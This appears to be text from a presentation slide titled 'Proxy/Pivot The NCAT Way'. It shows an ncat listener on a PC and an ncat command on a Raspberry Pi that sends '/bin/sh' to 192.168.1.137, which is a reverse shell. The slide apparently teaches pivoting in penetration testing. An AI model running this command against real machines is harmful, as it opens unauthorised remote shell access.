

# Proxy/Pivot The NCAT Way
On  PC:
ncat -l 74
On Raspberry Pi:
ncat 192.168.1.137 74 -e /bin/sh